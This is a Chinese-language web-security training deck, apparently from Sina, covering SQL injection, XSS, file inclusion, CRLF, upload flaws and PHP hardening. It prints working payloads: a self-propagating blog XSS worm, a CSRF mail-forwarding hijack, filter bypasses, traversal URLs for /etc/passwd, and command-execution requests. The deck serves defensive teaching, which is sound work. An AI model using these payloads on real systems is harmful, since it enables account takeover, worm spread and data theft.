Slide 1
新浪WEB安全培训 ver.2
内容简介
1. 知己知彼,百战不殆
2. 解析黑客手中的利器
3. 捍卫代码城堡
4. 剑走偏锋
5. 惊栗后的深思
6. 双剑合壁

Slide 2

脚本安全编程重要性
互联网攻击趋势(统计来自 computer.org)

Slide 3
脚本安全编程重要性
1.知己知彼，百战不殆

Slide 4

传统攻击流程

Slide 5

WEB攻击流程

Slide 6

WEB攻击流程

Slide 7
2.解析黑客手中的利器

Slide 8
黑客攻击技术曝光
一、脚本黑客的瑞士军刀--SQL注入攻击
1.猜解出数据库中的敏感信息
2.如果连接权限高的话会得到文件操作权限
(load_file,into outfile)
3.根据数据库特性执行系统命令

Slide 9
黑客攻击技术曝光
SQL注入利用的是参数传递的时候过滤不严时用参数组合成正确的SQL语句来执行操作的技术。
简单的理解为：涉及进入SQL语句操作的变量没有过滤输入与转义输出
实例-夜猫软件下载系统(攻击与修复)
http://10.210.128.58/ymdown/show.php?id=1

Slide 10
黑客攻击技术曝光
二、暗夜中舞动的精灵--XSS跨站脚本攻击
1. 进行会话劫持
2. CSRF
3. XSS WORM
4. 社会工程攻击、钓鱼、拒绝服务
5. 涂鸦页面

Slide 11
黑客攻击技术曝光
XSS又叫CSS (Cross Site Script) ，跨站脚本攻击。它指的是恶意攻击者往Web页面里插入恶意html代码(恶意JS代码)，当用户浏览该页之时，嵌入其中Web里面的html代码(恶意JS代码)会被执行，从而达到恶意用户的特殊目的。
输入一些数据需要在页面中显示出来，但是没有对这段数据做过滤输入或者转义输出。

Slide 12
黑客攻击技术曝光
xss特点
继承浏览器权限
社会工程，被动攻击
影响广泛(只要浏览器支持JavaScript)
隐蔽，难以察觉
XSS可能出现在哪？
1. HTML标签外部
2. HTML标签内部(属性、事件)
3. 输入到javascript代码

Slide 13

黑客攻击技术曝光
WEB安全新挑战-XSS WORM
两段真实的XSS WROM统计数据

Slide 14

黑客攻击技术曝光
百度XSS蠕虫攻击统计

Slide 15
黑客攻击技术曝光
新浪博客 v5.0 蠕虫
var blogtitle = "I OwNed youR BloG"
var blogbody = "You\'rE mY fOOd.<br><a href=\"http://sex1986.com\">蠕虫传播主体,不要构造这里</a>"
var xmlhttp = new ActiveXObject("Msxml2.XMLHTTP.3.0");
xmlhttp.open("GET","/admin/article/article_add.php",false);
xmlhttp.send();
var xss = xmlhttp.responseText;
token=xss.indexOf("vtoken");
if(token>0)
{
vtoken=xss.substr(token+15,32);
xmlhttp.open('post','/admin/article/article_post.php',false);
xmlhttp.setRequestHeader('Content-Type','application/x-www-form-urlencoded');
xmlhttp.send('album=&blog_id=&is_album=0&stag=&sno=&channel_id=&url=&channel=&newsid=&book_worksid=&vtoken='+vtoken+'&is_media=0&blog_title='+blogtitle+'&blog_body='+blogbody+'&tag=&blog_class=0&x_cms_flag=1&sina_sort_id=117&is2bbs=1&join_circle=1');
var suss = xmlhttp.responseText;
send=suss.indexOf("06001");
if(send>0)
{
//alert("感染成功 : )");
document.location = "http://sina.com.cn/"; } else {
alert("感染失败 : (");
}
}

Slide 16
黑客攻击技术曝光
新浪空间 好友纸条群发蠕虫
'--- 获取cookie中的uid ---
cookie=unescape(request("cookie"))
cflag=Instr(cookie,"nick=")
dflag=Instr(cookie,");")
…………………省略……………………..
'--- 遍历好友数 ---
for i = 1 to 500
'--- 得到此uid的好友 ---
url="http://v.space.sina.com.cn/friend/list.php?uid=" & uid & "&page=" & i & "&pagesize=1"
xml.open "GET",url,False
xml.send
htmlcon=b2bstr(xml.responsebody)
'--- 提取好友uid ---
aflag=Instr(htmlcon,"{""record"":[{""uid"":""")
bflag=InStr(htmlcon,""",""ftype""")
If aflag <> 0 And bflag <> 0 Then
okflag=Replace(Replace(mid(htmlcon,aflag,bflag),"{""record"":[{""uid"":""",""),"""","")
Else
'--- 超过最大好友数就中断 ---
exit for
End If
'--- playload ---
Response.Write "<iframe src=message.asp?uid=" & okflag & " width=""700"" height=""30"“ frameborder=""no"" border=""0"" marginwidth=""0"" marginheight=""0"" scrolling=""no"“ allowtransparency=""yes"">“
next

Slide 17
黑客攻击技术曝光
永无止境的斗争--XSS过滤&突破
Baidu XSS 过滤绕过
a{evilmask:ex/*exp/**/ression*/pression……}
Sina XSS 过滤绕过(input)
http://bar.sina.com.cn/bar.php?name=+"style="xss:expression(alert(document.cookie));“
Soure code:<input type=hidden name=name value=""style="xss:expression(alert(document.cookie));"">

Slide 18


黑客攻击技术曝光
新浪圈子--Html标签内部进攻

Slide 19
黑客攻击技术曝光
仔细分析该处也进行了敏感字符的过滤，比如javascript，TAB字元，“)等，但是经过测试发现这种过滤非常容易绕过，例如：
JaVaScrIpT:eval(unescape('xmlhttp%3Dnew%20ActiveXObject%28%22Msxml2.XMLHTTP.3.0%22%29%3Bxmlhttp.open%28%22GET%22%2C%22/g33k/bbs/topic/tid%3D13037271%22%2Cfalse%29%3Bxmlhttp.send%28%29%3Balert%28xmlhttp.responseText%29%3B'));

Slide 20
黑客攻击技术曝光
被污染的页面代码：
<DIV class=list_inside><IMG style="WIDTH: auto; star: auto" src="JaVaScrIpT:eval(unescape('xss%3D%22reply_floor--------------省略部分代码--------------------alert%28xmlhttp.responseText%29%3B'));">aaa </DIV></TD></TR></TBODY>

Slide 21
黑客攻击技术曝光
新浪VIP邮箱CSRF攻击
<XML ID="xss"><I><B>&lt;IMG SRC="javas<!-- -->cript:eval(unescape('xmlhttp%3Dnew%20ActiveXObject%28%22Msxml2.XMLHTTP.3.0%22%29%3Bxmlhttp.open%28%22GET%22%2C%22/classic/setforward.php%3Foptype%3D1%26is_open%3D1%26Forward_To%3Dmengzhuo@staff.sina.com.cn%26Forward_Save%3Don%22%2Cfalse%29%3Bxmlhttp.send%28%29%3Bvar%20a%3D%28xmlhttp.responseText%29%3Bdocument.write%28%22I%20Miss%20You%20%20from%20FengGou%20%3A%29%22%29%3B'));"&gt;</B></I></XML>
<SPAN DATASRC="#xss" DATAFLD="B" DATAFORMATAS="HTML"></SPAN>

Slide 22
黑客攻击技术曝光
代码分析
javas<!-- -->cript:eval(unescape('xmlhttp=new ActiveXObject("Msxml2.XMLHTTP.3.0");xmlhttp.open("GET","/classic/setforward.php?optype=1&is_open=1&Forward_To=mengzhuo@staff.sina.com.cn&Forward_Save=on",false);xmlhttp.send();var a=(xmlhttp.responseText);document.write("I Miss You from FengGou :)");'));"

Slide 23
黑客攻击技术曝光
XSS重组攻击
先进后执行
/*</script>
*/(‘hi’);/*
*/alert/*
<script>/*

Slide 24
黑客攻击技术曝光
三、千里之堤，毁于蚁穴--PHP文件包含漏洞
服务器通过php的特性（函数）去包含任意文件时，由于要包含的这个文件来源过滤不严，从而可去包含一个恶意文件，而我们可以构造这个恶意文件来达到攻击的目的。

Slide 25
黑客攻击技术曝光
常见的攻击手法
1.包含本地任意文件(读取、执行)
2.包含远程任意文件(执行)
3.直接执行系统命令(php://input)
本地包含&远程包含

Slide 26
黑客攻击技术曝光
文件包含
$file=$_GET["file"];
include($file);
include('/config/'.$file);
路径包含
$path=$_GET["path"];
include($path.'/config.php');
Notes:
http://10.210.128.58/path.php?id=../../../etc/passwd
http://10.210.128.58/path3.php?path=../../../etc/passwd%00

Slide 27

黑客攻击技术曝光

Slide 28

黑客攻击技术曝光
Notes:
[root@as4 htdocs]# curl "http://10.210.128.56/path.php" -d "id=php://input&<?system('dir');?>"

Slide 29
黑客攻击技术曝光
四、一切尽在不言中--目录遍历
1.查看当前以及其他目录结构与其文件
2.危害目的由不正当使用的函数决定
3.危害升级，CRLF注入。
Notes:
http://10.210.128.58/doc.php?url=../../../etc/resolv.conf

Slide 30

黑客攻击技术曝光
Vuln Code:
$fp = fopen($url, 'r');
fpassthru($fp);

Slide 31
黑客攻击技术曝光
四又1/2、文件名操作函数引发的血案—CRLF
PHP 的 fopen(), file() 及其它函数存在一个缺陷，即用户随意地添加额外HTTP报头信息到HTTP请求数据包中。攻击者可以利用此缺陷绕过服务器的安全限制，进行非法访问。在某些情况下，这个缺陷甚至可以打开任意的网络连接，在代理端执行PHP脚本和打开邮件转发。

Slide 32
黑客攻击技术曝光
doc.php?url=http%3A%2F%2Fstaff.sina.com.cn%3A25%2F+HTTP/1.0%0D%0AHELO+staff.sina.com.cn%0D%0AMAIL+FROM%3A%3Cmengzhuo@staff.sina.com.cn%3E%0D%0ARCPT+TO%3A%3Cxxx@staff.sina.com.cn%3E%0D%0ADATA%0D%0ACRLF+is+here%0D%0A.%0D%0AQUIT%0D%0A%0D%0A
url=http://staff.sina.com.cn:25/+HTTP/1.0
HELO+staff.sina.com.cn
MAIL+FROM:<mengzhuo@staff.sina.com.cn>
RCPT+TO:<xxx@staff.sina.com.cn>
DATA
CRLF+is+here
.
QUIT
Notes:
http://10.210.128.58/doc.php?url=http%3A%2F%2Fstaff.sina.com.cn%3A25%2F+HTTP/1.0%0D%0AHELO+staff.sina.com.cn%0D%0AMAIL+FROM%3A%3Cmengzhuo@staff.sina.com.cn%3E%0D%0ARCPT+TO%3A%3Cmengzhuo@staff.sina.com.cn%3E%0D%0ADATA%0D%0ACRLF+is+here%0D%0A.%0D%0AQUIT%0D%0A%0D%0A

Slide 33
黑客攻击技术曝光
GET / HTTP/1.0
HELO staff.sina.com.cn
MAIL FROM:<mengzhuo@staff.sina.com.cn>
RCPT TO:<xxx@staff.sina.com.cn>
DATA
CRLF is here
.
QUIT
HTTP/1.0
Host: staff.sina.com.cn:25
… …

Slide 34
黑客攻击技术曝光
Warning: fopen(http://...@staff.sina.com.cn> RCPT TO:<mengzhuo@staff.sina.com.cn> DATA CRLF is here . QUIT ) [function.fopen]: failed to open stream: HTTP request failed! 220 staff-jes1.sina.com.cn -- Server ESMTP (Sun Java System Messaging Server 6.2-3.04 (built Jul 15 2005)) in /opt/lampp/htdocs/doc.php on line 3
虽然测试由于一些原因失败，但是已经证明了攻击的存在性

Slide 35
黑客攻击技术曝光
五、飞向光明之巅--文件上传攻击
1.直接获取webshell
2.WEB系统瞬间沦陷，直接威胁服务器安全

Slide 36
黑客攻击技术曝光
恶意PHP文件上传方法
1.精心构造后缀
(php3,PhP,php.)
2.构造文件类型 Content-Type
3.截断程序流程
(shell.php%00.jpg)
4.服务器解析缺陷
(test.php.rar)

Slide 37

黑客攻击技术曝光

Slide 38
黑客攻击技术曝光
危险的本地JS检查
function isAllowedAttach(sFile)
{
var sUploadImagesExt = ".jpg .gif .png";
var sExt = sFile.match( /\.[^\.]*$/ ) ;
if (sExt) {
sExt = sExt[0].toLowerCase();
} else {
… …
if(!isAllowedAttach(file)){
show_error("上传图片格式不正确","upinfo");
return false;
}

Slide 39
黑客攻击技术曝光
六、没有硝烟的战争--黑客攻击的艺术
1.淘金(html,js注释,备份文件,服务器报错信息)
2.猜测文件与目录
3.其他人留下的漏洞
4.社会工程
5.0day
6. ...

Slide 40
黑客攻击技术曝光
真的这么简单吗？
在保证代码安全的前提下还要有风险对抗意识。
如果攻击者已经得逞，如何将损失、数据泄露、权限流失保证到最低限度。

Slide 41
3.捍卫代码城堡

Slide 42
捍卫代码城堡
代码安全的本质--恶意数据来自哪里？
1.显示变量输入
$_GET
$_POST
$_COOKIE
$_SESSION
$_SERVER
...

Slide 43
捍卫代码城堡
2.隐式输入
来自于数据库
来自于配置文件
来自于缓存文件
...

Slide 44
捍卫代码城堡
什么是敏感字符?
SQL注入: id=1' and '1'='1
id=1 and 1=2 union select 1,2,3…..
XSS: <script>alert()</script>
“><img src=# onerror= " javascript……
Include: vuln.php?path=../../../etc/passwd
vuln.php?path=http://xxx/s.jpg%3f

Slide 45
捍卫代码城堡
由此可见，敏感字符没有固定的形式与样子，取决于黑客攻击的目标的特性.
对于SQL注入，过滤单引号(字符型)，整形处理(数字型)，与一些常用SQL关键字(select,update,and,or...)，那将对SQL注入技术给予致命的打击！
过滤<>，那么对于防范html标签外的XSS攻击可以说是彻底的。

Slide 46
捍卫代码城堡
SQL注入过滤方法
常用变量字符替换函数str_replace()
字符转义函数addslashes()
常用数字判断函数is_numeric(),is_int()...

Slide 47
捍卫代码城堡
XSS跨站攻击解决方法
XSS是输出到页面的内容，如果仍然过滤会打乱用户无意提交的敏感字符组成的文章，所以这里推荐转义
HTML转义函数:htmlentities(),htmlspecialchars()
会把<转义成&lt;,>转义成&gt;,这样显示的内容不变,而且恶意标签已经失去意义 ☺
Notes:
这样就安全了？no！这种仍然是可以绕过的，将在下个章节讲述。

Slide 48
捍卫代码城堡
但是！切记！！
XSS没有我们想象的简单，XSS不仅仅存在与html中，它可能存在与CSS中，错误的HTTP头中，cookies中，Flash中，甚至是一张图片中...

Slide 49

捍卫代码城堡

Slide 50
捍卫代码城堡
It's a Good idea~
局限法
select name,pass from user where uid = '$id';
<input value="xxx">
看上面的例子，将用户的输入局限在一对单引号或者双引号中,然后过滤掉单引号和双引号,防止用户截断

Slide 51
捍卫代码城堡
当然，WEB安全也不仅仅是过滤，严谨的逻辑思维更重要，看一个案例
新浪房产:
POST /yh1/zhuce/mebermanage.php HTTP/1.1
…省略HTTP头信息…
mbflag2=2&mebname=[admin]&mbpwd=123456&mbpwd2=123456&mbemail=[xss]&Submit3=%CC%E1%BD%BB
Notes:
mebname变量是hidden的，抓取POST包改成任意一个存在的用户即可修改该用户密码！
修复建议：修改密码处不要显示旧密码，要求输入旧密码进行核对才可以设置新的密码。
通过如上方法修改Email为XSS语句后，用户发现密码错误时会去http://esfang.house.sina.com.cn/yh1/zhuce/forgetcode.php来取回密码，这时就会触发我们所填写的XSS语句，测试用户“admin”。

Slide 52
捍卫代码城堡
文件包含\文件操作类漏洞的解决
1.控制本地读取的路径(小心"../"进行目录跳出)
2.控制远程读取的路径(http://xxx/xxx)
3.最根本还是控制文件名变量的形态！

Slide 53
捍卫代码城堡
利用PHP本身对抗文件操作进攻
allow_url_fopen = Off
(禁止打开远程文件链接)
allow_url_include = Off
(禁止远程包含文件)
open_basedir = /opt/www
(禁止指定目录外的文件操作)
safe_mode = On
(PHP将检查当前脚本的拥有者是否和被操作的文件的拥有者相同)

Slide 54
捍卫代码城堡
利用PHP本身对抗命令执行进攻
disable_functions = system(),passthru()
(该指令接受一个用逗号分隔的函数名列表，以禁用特定的函数)
如果你的程序不需要使用这些函数请禁掉，因为webshell会经常使用

Slide 55
捍卫代码城堡
利用PHP本身对抗字符注入进攻
magic_quotes_gpc = On
(检查来自GET/POST/Cookie的数据并自动转义敏感字符)
It\'s very cool ☺

Slide 56
捍卫代码城堡
转义 VS 过滤
选择那个？
转义后的敏感字符会导致程序处理流程出错，最后将错误显示到页面。

Slide 57
捍卫代码城堡
守口如瓶--不能说的秘密
php执行错误报错的信息一些人看起来不算什么，但是对于一个黑客来说，也许是罪恶的开始。
1.暴露数据库结构
2.暴露物理路径
Notes:
命名习惯 导出webshell

Slide 58
捍卫代码城堡
Warning: include() [function.include]: Failed opening '' for inclusion (include_path='.:/opt/lampp/lib/php') in /opt/lampp/htdocs/path.php on line 3
display_errors = Off
(关闭错误回显)

Slide 59
4.剑走偏锋

Slide 60
剑走偏锋
不得不承认，在这个网络安全乱世，黑客平民化的网络时代中，安全已经远远没有想象中的那么简单。
攻击者的目光已经不在那些没有安全处理的变量上，而是向这些正常程序函数或安全处理机制下了毒手。
黑客的必杀技？！

Slide 61
剑走偏锋
不想突破的黑客不是好黑客--GPC的绕过
在PHP5中，$_SERVER变量不再受其保护，导致攻击者可以把单引号、双引号和空字元带入程序
$_SERVER['HTTP_X_FORWARDED_FOR']
$_SERVER['HTTP_REFERER']
$_SERVER['QUERY_STRING']

Slide 62
剑走偏锋
GPC的绕过请求
GET /gpc.php?a=sina' HTTP/1.0
Accept: */*
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Host: 10.210.128.58
Connection: Keep-Alive
X-Forwarded-For: 'Sina''
Referer: 'Sina''

Slide 63

剑走偏锋
Notes:
解决？
尽量不要依靠这个去做安全处理，从程序根本出发。
$_SERVER 已经从GPC保护中脱离

Slide 64
剑走偏锋
魔高一尺--幽灵般的XSS绕过技术
htmlentities()真的是标签XSS终结者？
xss.php?xss=%2bADw-SCRIPT%2bAD4-alert(/xss%20is%20here!/)%2bADw-%2fSCRIPT%2bAD4-
utf7+urlencode and other….
Notes:
htmlentities()只是一个字符处理的函数,在很多情况下可能导致xss等的攻击,例如编码:utf7,utf8...

Slide 65
剑走偏锋
道高一丈--毛骨悚然SQL注入绕过技术
Addslashes()真的是字符型SQL注入的终结者？
注意user的值: SELECT * FROM user WHERE user = '籠'sinaadmin' AND pass = 'sinaadmin'
GBK中0xbb27不是合法的双字节字符(中文),0x27相当于('),被转义成0xbb5c27(/'),但是0xbb5c是一个合法的中文字符，由此注入了一个0x27(')。
Notes:
http://10.210.128.58/addslashes.php

Slide 66

Page <number>

Slide 67

Page <number>

Slide 68

Page <number>

Slide 69


Slide 70
剑走偏锋
十面埋伏--preg_replace()中的陷阱
+/e执行漏洞
Preg_repace当第一个参数的正则表达式参数有e符号的时候，第二个参数的字符串当做PHP代码执行。
<?php
$h = $_GET['h'];
echo preg_replace("/test/e",$h, "only a test");
?>
Notes:
http://10.210.128.58/preg.php?h=system(id);

Slide 71
剑走偏锋
变量中转攻击
通过表达式提取preg_repace()的第三个参数,通过\\n中转提交的第三个参数里的PHP代码。
<?php
$h = $_GET['h'];
echo preg_replace("/\s*\<(.+?)\>\s*/ies", "\\1", $h); // “\\1”为第一参数里正则表达试匹配后的值
?>
Notes:
http://10.210.128.58/preg.php?h=system(id);

Slide 72
剑走偏锋
黑客们的武林绝技当然不只是这些，这里举例的仅仅是凤毛麟角而已，还有更多已经公布的，更多未公布的，令我们防不胜防的招数在黑暗中向我们挑战！

Slide 73
5.惊栗后的深思

Slide 74
惊栗后的深思
问题为什么会存在？
1.来自开发者本身
对安全认识的不足,逻辑不严谨,编写失误,思维盲区
2.来自于语言本身
配置错误,函数的安全隐患,安全措施的绕过

Slide 75
惊栗后的深思
要对你的工具有充分的了解
1.了解语言特性
语言环境等基本配置,各种选项的功能与缺陷,自带函数的深刻理解与灵活运用
2.了解相关产品的特性
web服务器的配置与安全选项,数据库的操作与权限划分(SQL注入攻击灵巧的利用了MYSQL\MSSQL等的特性)

Slide 76
惊栗后的深思
安全编程五个要素
1. 对你所使用的语言有充分的了解
2. 坚信任何用户的输入都是不安全的
3. 过滤数据远远没有限制输入安全
4. 最少的服务+最小的权限=最大的安全
5. 保持清晰的思维

Slide 77
6. 双剑合壁

Slide 78
双剑合壁
在繁重的程序开发工作中，忽然要对安全如此的重视，必然使工作更加繁重，而且还会发生更多的错误。
推荐几款漏洞自动检测工具（白盒、黑盒）
优秀的工具不仅仅是举例这些

Slide 79
